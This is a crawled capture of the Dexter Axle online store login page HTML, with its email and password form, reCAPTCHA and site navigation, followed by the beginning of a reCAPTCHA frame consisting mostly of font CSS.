

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexteraxle.com/Login?ReturnUrl=%2FLogin%3FReturnUrl%3D%252FAccount%252FForgot%253FReturnUrl%253D
body_size: 7243
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Login | Dexter Axle Online Store</title>
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="description" content="Login | Dexter Axle Online Store">
    <meta name="keywords">

    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Fonts -->
    
    
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,400;0,500;0,700;0,900;1,400;1,700&display=swap" rel="stylesheet">
        <link rel="canonical" href="https://www.dexteraxle.com/Login" />

    <!-- Plugin CSS -->
    
    
    
    

<link href="/Areas/CMS/Build/styles/vendor.prod.css?v=5001b467a4a8e2c8fe7023fa30886943" rel="stylesheet" />


    <!-- Custom CSS -->
    
    
    <link href="/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1" rel="stylesheet"/>




    


    <!-- JQuery -->
    <script src="/areas/cms/js/storeheaderjs?v=b9A3_b1cKR4lngZwYz9alNgf7hUsQO8CHwHE-tz1ZsI1"></script>

    

        <meta name="robots" content="all, index, follow" />

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PGQBLM');</script>
        <!-- End Google Tag Manager -->
        <script src="https://global.localizecdn.com/localize.js"></script>
        <script>!function (a) { if (!a.Localize) { a.Localize = {}; for (var e = ["translate", "untranslate", "phrase", "initialize", "translatePage", "setLanguage", "getLanguage", "getSourceLanguage", "detectLanguage", "getAvailableLanguages", "untranslatePage", "bootstrap", "prefetch", "on", "off", "hideWidget", "showWidget"], t = 0; t < e.length; t++)a.Localize[e[t]] = function () { } } }(window);</script>
        <script>
            Localize.initialize({
                key: 'f8c82486fe5b8',
                rememberLanguage: true,
            });
        </script>
        <style>
            #localize-widget {
                display: none;
            }
        </style>

    <script src="/Areas/CMS/assets/js/DexteraxleChatWidget.js"></script>
</head>
<body class="store">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGQBLM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

<a href="#mainContent" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>



<header id="header" class="navbar justify-content-between align-items-lg-stretch fixed-top bg-white" canvas="canvas">
    <div class="navbar-left">
        <a class="navbar-brand" href="/store">
            <img src="/Areas/CMS/assets/img/logo.svg" title="Dexter Axle Co" alt="Dexter Axle Co">
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>
        <nav id="main-navigation" class="d-lg-flex h-100 justify-content-end">
            <ul class="navigation align-self-center">
                <li class="cart">
                    <a href="/Store/Cart?ContinueShopping=%2fLogin%3fReturnUrl%3d%252FLogin%253FReturnUrl%253D%25252FAccount%25252FForgot%25253FReturnUrl%25253D"><i class="fa fa-shopping-cart"></i> Cart</a>
                </li>
    <li>
        <a href="/Login?ReturnUrl=%2fLogin%3fReturnUrl%3d%252FLogin%253FReturnUrl%253D%25252FAccount%25252FForgot%25253FReturnUrl%25253D">Login</a>
        
    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
            <div class="shop-btn-ctnr">
                <div class="shop-btn h-100 ml-lg-4 d-flex position-relative">
                    <a href="/" target="_self" class="text-white py-2 pl-5 pr-4 h-100 d-flex align-items-center">Back to Dexteraxle.com</a>
                    <div class="shop-bg bg-red position-absolute"><span></span><span></span><span></span><span></span></div>
                </div>
            </div>
        </nav>
        <nav id="store-navigation_mobile" class="h-100">
            <ul class="navigation d-flex align-items-center h-100">
    <li>
        <a href="/Login?ReturnUrl=%2fLogin%3fReturnUrl%3d%252FLogin%253FReturnUrl%253D%25252FAccount%25252FForgot%25253FReturnUrl%25253D">Login</a>

    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
        </nav>
    </div>
</header>

        <div class="content-container">
            <div id="mainContent">
                

<div class="store-container"></div>

<div class="container container-xs sub-margin-top">
    <div class="cart-container news-article">
        <h1 class="h4 mb-3">Login</h1>

        <p class="mb-3">Don't have an account?&nbsp; &nbsp;<a class="link" href="/register?ReturnUrl=%2fLogin%3fReturnUrl%3d%252FAccount%252FForgot%253FReturnUrl%253D">Register <i class="fa fa-long-arrow-right"></i></a></p>


        <form class="styledForm" role="form" action="/Account/Login?ReturnUrl=%2fLogin%3fReturnUrl%3d%252FAccount%252FForgot%253FReturnUrl%253D" method="post" id="dexter-login">
            <input name="__RequestVerificationToken" type="hidden" value="9EjJfKSjazksskd8W3l346wa4ua2-5YcO82DuS2QL_l4vh3O8NxVMVJkF4hz7pwt-qtgQ8Ts9T7HjoMBh85GGlhwJfQL3tkyPP5hv8AI4681" />

            

            <div class="row gutters-narrow">
                <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Email<span class="required"> *</span></span><input data-val="true" data-val-email="The Email field is not a valid e-mail address." data-val-required="The Email field is required." id="Email" name="Email" placeholder="Email" type="text" value="" /><span class="label" role="presentation">Email<span class="required"> *</span></span></label>                    <small><span class="field-validation-valid text-danger" data-valmsg-for="Email" data-valmsg-replace="true"></span></small>
                </div>
                <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Password<span class="required"> *</span></span><input data-val="true" data-val-required="The Password field is required." id="Password" name="Password" placeholder="Password" type="password" /><span class="label" role="presentation">Password<span class="required"> *</span></span></label>                    <small><span class="field-validation-valid text-danger" data-valmsg-for="Password" data-valmsg-replace="true"></span></small>
                </div>
                <div class="col-12 column-margin">
                    <div class="row align-items-center">
                        <div class="col-auto">
                            <button type="submit" class="commerce-btn bg-red">Login</button>
                            <div class="g-recaptcha" id="recaptcha" data-sitekey="6LfRjvYZAAAAAOlJ8XxispqFmcm9Y6xaPwFJroW0" data-callback="onFormSubmit" data-size="invisible" style="display:none"></div>
                        </div>
                        <div class="col-auto">
                            <a href="/Account/Forgot?ReturnUrl=%2fLogin%3fReturnUrl%3d%252FAccount%252FForgot%253FReturnUrl%253D">Forgot your password?</a>
                        </div>
                    </div>
                </div>
            </div>
        </form>
        <script src='https://www.google.com/recaptcha/api.js'></script>
        <script>
            function onFormSubmit(token) {
                //console.log('g-recaptcha-response: ' + document.getElementById('g-recaptcha-response').value);
                var theform = document.getElementById("dexter-login");
                theform.submit();
            }

            $(document).ready(function () {
                $("#dexter-login").submit(function (e) {
                    event.preventDefault();
                    grecaptcha.execute();
                });
            });
        </script>
    </div>
</div>
            </div>

<footer id="footer" class="store-footer">
    <div class="footer-nav md-banner-padding bg-dk-gray">
        <div class="container container-large">
            <div class="row">
                <div class="col-md-3 col-xs-6 col-12 pr-5 mb-4 mb-md-0 order-0">
                    <div class="text-left">
                        <img src="/Areas/CMS/assets/img/logo-white.svg" title="Dexter Axle Co" alt="Dexter Axle Co" class="mb-4" />
                        <h4 class="headline-xxs text-white">Headquarters</h4>
                    <div itemscope="" itemtype="http://schema.org/LocalBusiness">
                        <span class="sr-only" itemprop="name">Dexter Axle Co</span>
                        <span class="sr-only" itemprop="image">https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg</span>
                        <a href="https://goo.gl/maps/uDzALFsBXqDSMWHM6" target="_blank" rel="noopener noreferrer">
                            <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                                <span itemprop="streetAddress">2900 Industrial Parkway East</span><br>
                                <span itemprop="addressLocality">Elkhart</span>, <span itemprop="addressRegion">IN</span> <span itemprop="postalCode">46516</span>
                            </span><br />
                        </a>
                        <span itemprop="telephone" class="d-block mt-2"> <a href="tel:"></a></span>
                    </div>
                        <div class="btn bg-dk-gray mt-4">
                            <a href="/">Visit DexterAxle.com</a>
                        </div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-5 cols12 text-white px-md-5 order-2 order-md-1">
                        <div class="mb-3"><a href="/Store/">Dexter Axle Store Home</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#return">Returns/Exchanges</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#shipping">Shipping Policy</a></div>

                    <div class="footer-question bg-gray">
                                <div class="h5 mb-0"><div class="h5 mb-0"><a href="/Contact/" target="_self">Click to Contact Dexter</a></div></div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-4 col-xs-6 col-12 text-white px-md-5 order-xs-1 order-3 order-md-2 mb-4 mb-md-0">
                    <div>WE PROUDLY ACCEPT</div>
                    <div class="footer-payment">
                        <i class="fab fa-cc-visa"></i>
                        <i class="fab fa-cc-amex"></i>
                        <i class="fab fa-cc-mastercard"></i>
                        <i class="fab fa-cc-discover"></i>
                    </div>
                    <ul class="d-flex footer-store-social">
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.facebook.com/dextertogether" target="_blank"><i class="fab fa-facebook circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Facebook</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.instagram.com/dexter_together" target="_blank"><i class="fab fa-instagram circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Instagram</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.linkedin.com/company/dexter-axle-company/" target="_blank"><i class="fab fa-linkedin circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on LinkedIn</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://twitter.com/dexter_together" target="_blank"><i class="fab fa-twitter circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Twitter</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.youtube.com/@DexterGroupTV" target="_blank"><i class="fab fa-youtube circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Youtube</span></a></li>
                    </ul>

                </div><!-- Col End -->
            </div><!-- Row End -->
        </div><!-- Container End -->
    </div>
    <div class="sm-banner-padding bg-black">
        <div class="container container-large">
            <div class="row">
                <div class="col-lg-9">
                    <ul class="footer-copyright list-none text-center text-lg-left">
                        <li class="d-block d-lg-inline mr-lg-1">Copyright 2026 Dexter Axle. All rights reserved.</li>
                            <li class=""><a href="/Privacy-Policy">Privacy Policy</a></li>
                            <li class=""><a href="/user_area/content_media/raw/DexterPOTermsandConditionsRev2024.pdf">Supplier PO Terms</a></li>
                            <li class=""><a href="/user_area/content_media/raw/StandardsandTerms.pdf">Terms &amp; Conditions</a></li>
                            <li class=""><a href="/user_area/content_media/raw/0019-SupplierCodeofConduct-English.pdf">Supplier Code of Conduct </a></li>
                            <li class=""><a href="/Sitemap">Sitemap</a></li>
                    </ul>
                </div>
                <div class="col-lg-3">
                    <div class="text-center text-lg-right">
                        <a href="https://www.dexko.com/" target="_blank">
                            <img src="/Areas/CMS/assets/img/member-logo.svg" title="Member of DexKo Global" alt="Member of DexKo Global" width="220" class="mt-4 mt-lg-0">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        </div>

<nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/Search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search" class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li class="0 p-4">
                <a href="/Store/" target="_self" class="bg-red text-center text-uppercase">Shop Now</a>
            </li>
            <li class="">
                <a href="/">Home</a>
            </li>
                <li>
                    <a href="/Products/" target="_self" >Product Lines</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-771">
                                <a href="/Products/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-6096">
                                <a href="/Products/Featured-Products" class="menu-item flyoutmenuitem " target="_self">Featured Products </a>
                            </li>
                            <li class="mc-2839">
                                <a href="/Products/Sprung-Axles" class="menu-item flyoutmenuitem " target="_self">Sprung Axles </a>
                            </li>
                            <li class="mc-2840">
                                <a href="/Products/Torsion-Axles" class="menu-item flyoutmenuitem " target="_self">Torsion Axles </a>
                            </li>
                            <li class="mc-5971">
                                <a href="/Products/Heavy-Duty" class="menu-item flyoutmenuitem " target="_self">Heavy Duty </a>
                            </li>
                            <li class="mc-2842">
                                <a href="/Products/Actuation" class="menu-item flyoutmenuitem " target="_self">Actuation </a>
                            </li>
                            <li class="mc-2843">
                                <a href="/Products/Brakes-Brake-Accessories" class="menu-item flyoutmenuitem " target="_self">Brakes & Accessories </a>
                            </li>
                            <li class="mc-2844">
                                <a href="/Products/Hub-Drums-Rotors" class="menu-item flyoutmenuitem " target="_self">Hub, Drums, & Rotors </a>
                            </li>
                            <li class="mc-2845">
                                <a href="/Products/Suspension-Components" class="menu-item flyoutmenuitem " target="_self">Suspension Components </a>
                            </li>
                            <li class="mc-7126">
                                <a href="/Products/Hydraulics" class="menu-item flyoutmenuitem " target="_self">Hydraulics </a>
                            </li>
                            <li class="mc-4474">
                                <a href="/Products/Door-Products" class="menu-item flyoutmenuitem " target="_self">Door Products  </a>
                            </li>
                            <li class="mc-4479">
                                <a href="/Products/Vent-Products" class="menu-item flyoutmenuitem " target="_self">Vent Products </a>
                            </li>
                            <li class="mc-6253">
                                <a href="/Products/Tires" class="menu-item flyoutmenuitem " target="_self">Tires </a>
                            </li>
                            <li class="mc-6570">
                                <a href="/Products/Wheels" class="menu-item flyoutmenuitem " target="_self">Wheels </a>
                            </li>
                            <li class="mc-4817">
                                <a href="/Products/Fenders" class="menu-item flyoutmenuitem " target="_self">Fenders </a>
                            </li>
                            <li class="mc-4818">
                                <a href="/Products/Leaf-Spring-Manufacturing--Dexter" class="menu-item flyoutmenuitem " target="_self">Leaf Springs </a>
                            </li>
                            <li class="mc-4832">
                                <a href="https://dexterindex.com/" class="menu-item flyoutmenuitem " target="_blank">Trailer Parts & Accessories <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Resources/" target="_self" >Resources</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-5179">
                                <a href="/Resources/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-5180">
                                <a href="/Resources/Learning-Library/" class="menu-item flyoutmenuitem " target="_self">Learning Library </a>
                            </li>
                            <li class="mc-4456">
                                <a href="/Resources/Information-Center/?type=66" class="menu-item flyoutmenuitem " target="_self">Catalogs </a>
                            </li>
                            <li class="mc-4458">
                                <a href="/Resources/Information-Center/?type=67" class="menu-item flyoutmenuitem " target="_self">Flyers </a>
                            </li>
                            <li class="mc-4460">
                                <a href="/Resources/Information-Center/?type=68" class="menu-item flyoutmenuitem " target="_self">Instruction Sheets </a>
                            </li>
                            <li class="mc-4457">
                                <a href="/Resources/Information-Center/?type=70" class="menu-item flyoutmenuitem " target="_self">Manuals </a>
                            </li>
                            <li class="mc-4459">
                                <a href="/Resources/Information-Center/?type=75" class="menu-item flyoutmenuitem " target="_self">Videos </a>
                            </li>
                            <li class="mc-4791">
                                <a href="/Resources/Information-Center/?type=98" class="menu-item flyoutmenuitem " target="_self">Advertisements </a>
                            </li>
                            <li class="mc-2849">
                                <a href="/Resources/Media-Library" class="menu-item flyoutmenuitem " target="_self">Media Library </a>
                            </li>
                            <li class="mc-5628">
                                <a href="/Resources/Information-Center/?type=105" class="menu-item flyoutmenuitem " target="_self">Product Bulletins </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Distributors/" target="_self" >Distributors</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-822">
                                <a href="/Distributors/" class="menu-item flyoutmenuitem " target="_self">US and Canada </a>
                            </li>
                            <li class="mc-4194">
                                <a href="/International-Distributors" class="menu-item flyoutmenuitem " target="_self">International Distributors </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Company/" target="_self" >Company</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-765">
                                <a href="/Company/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2126">
                                <a href="https://www.dextergroup.com/about/" class="menu-item flyoutmenuitem " target="_blank">About <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2539">
                                <a href="https://www.dextergroup.com/about/leadership/" class="menu-item flyoutmenuitem " target="_blank">Leadership <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2848">
                                <a href="https://www.dextergroup.com/brands/" class="menu-item flyoutmenuitem " target="_blank">Our Brands <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-783">
                                <a href="https://www.dextergroup.com/news" class="menu-item flyoutmenuitem " target="_blank">News <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-6885">
                                <a href="https://www.dextergroup.com/about/locations?type=manufacturing" class="menu-item flyoutmenuitem " target="_blank">Locations <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="https://www.dextergroup.com/careers/" target="_blank" >Careers</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                    </ul>
                </li>
                <li>
                    <a href="/Contact/" target="_self" >Contact</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-2851">
                                <a href="/Contact/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2856">
                                <a href="/Contact/Online-Store-Help" class="menu-item flyoutmenuitem " target="_self">Online Store Help </a>
                            </li>
                            <li class="mc-2858">
                                <a href="/Contact/Warranty-Claims" class="menu-item flyoutmenuitem " target="_self">Warranty Claims </a>
                            </li>
                            <li class="mc-2596">
                                <a href="/Contact/FAQ/Axles" class="menu-item flyoutmenuitem " target="_self">Frequently Asked Questions </a>
                            </li>
                    </ul>
                </li>
        </ul>
    </div>
</nav>

<div class="video-modal">
    <div class="top">
        <a href="javascript:;" class="close-modal"><span class="sr-only">Close Modal</span></a>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="video-modal_content">
                    <div class="video-wrapper">
                     
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


        <!-- Plugin JS -->
        

        <!--  Custom JS  -->
        <!-- JavaScript -->
        <script src="/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1"></script>

        
        <script async="async" src=https://static.srcspot.com/libs/dacy.js type="application/javascript"></script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRjvYZAAAAAOlJ8XxispqFmcm9Y6xaPwFJroW0&co=aHR0cHM6Ly93d3cuZGV4dGVyYXhsZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=baznbeszfttw
body_size: 49167
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
